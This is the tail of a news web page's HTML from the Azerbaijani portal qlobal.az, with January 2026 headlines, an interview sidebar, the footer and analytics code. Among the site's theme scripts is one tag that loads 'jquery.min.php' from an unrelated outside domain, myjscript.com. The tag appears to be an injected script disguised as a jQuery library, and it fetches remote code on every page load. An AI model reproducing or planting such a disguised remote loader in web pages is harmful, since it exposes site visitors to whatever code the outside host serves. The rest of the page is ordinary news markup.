											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5f2e33303d3e33713e251f18323e3633711c3032">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
